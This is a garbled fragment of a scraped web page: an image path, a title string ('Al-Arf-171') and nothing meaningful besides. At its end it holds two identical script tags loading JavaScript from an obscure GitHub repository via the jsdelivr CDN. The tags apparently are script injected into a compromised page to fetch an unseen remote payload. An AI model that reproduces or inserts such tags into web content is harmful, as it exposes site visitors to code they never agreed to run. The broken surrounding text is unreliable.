 ( - Al-Arf-171)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  